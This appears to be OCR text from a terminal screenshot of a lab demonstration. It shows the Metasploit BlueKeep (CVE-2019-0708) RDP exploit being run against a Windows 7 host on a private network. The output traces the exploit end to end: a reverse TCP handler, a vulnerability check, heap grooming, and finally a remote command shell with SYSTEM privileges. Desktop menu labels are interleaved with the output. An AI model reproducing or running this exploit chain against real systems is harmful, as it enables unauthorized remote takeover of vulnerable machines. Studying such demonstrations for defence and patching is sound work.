 Home 0708
root@kk2: ~/0708
File Edit View Search Terminal Tabs Help
root@kk2: ~/0708 root@kk2: /usr/sha… root@kk2: /usr/sha… root@kk2: /usr/sha… root@kk2: /usr/sha… root@kk2: ~/0708
Id Name
-- ----
cve_2019_0708_ cve_2019_0708_ rdp.rb rdp_scanner.rb
3 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare)
Documents
msf5 exploit(rdp/cve_2019_0708_bluekeep_rce) > run
Downloads
[*] Started reverse TCP handler on 192.168.124.131:4444
[*] 192.168.124.134:3389 - Detected RDP on 192.168.124.134:3389 (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.124.134:3389 - The target is vulnerable.
[*] 192.168.124.134:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8028600000, Channel count 1.
[*] 192.168.124.134:3389 - Surfing channels ...
[*] 192.168.124.134:3389 - Lobbing eggs ...
[*] 192.168.124.134:3389 - Forcing the USE of FREE'd object ...
[*] Command shell session 2 opened (192.168.124.131:4444 -> 192.168.124.134:49159) at 2019-09-09 05:02:45 -0400
Trash
+ Other Locations
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>id
id
'id'
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>